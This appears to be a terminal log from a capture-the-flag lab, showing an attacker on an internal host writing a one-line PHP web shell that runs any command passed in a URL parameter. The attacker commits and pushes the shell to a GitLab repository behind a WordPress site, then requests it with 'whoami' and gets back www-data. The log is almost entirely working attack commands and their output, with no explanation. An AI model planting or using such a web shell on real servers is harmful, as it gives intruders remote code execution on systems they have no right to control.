 HELLO
grinchum-land:~/wordpress.flag.net.internal$ echo '<?php echo shell_exec($_GET["cmd"]);?>' > rce.php
grinchum-land:~/wordpress.flag.net.internal$ git add rce.php
grinchum-land:~/wordpress.flag.net.internal$ git commit -m RCE
[main 204ac74] RCE
 1 file changed, 1 insertion(+)
 create mode 100644 rce.php
grinchum-land:~/wordpress.flag.net.internal$ git push
Enumerating objects: 4, done.
Counting objects: 100% (4/4), done.
Delta compression using up to 2 threads
Compressing objects: 100% (2/2), done.
Writing objects: 100% (3/3), 296 bytes | 296.00 KiB/s, done.
Total 3 (delta 1), reused 0 (delta 0), pack-reused 0
To ssh://gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git
   426fa87..204ac74  main -> main
grinchum-land:~/wordpress.flag.net.internal$ curl http://wordpress.flag.net.internal/rce.php?cmd=whoami
www-data